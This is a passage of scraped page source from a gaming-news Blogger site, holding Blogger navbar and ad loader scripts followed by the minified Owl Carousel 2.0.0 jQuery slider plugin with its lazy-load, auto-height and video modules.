<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d8348545561931504985\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 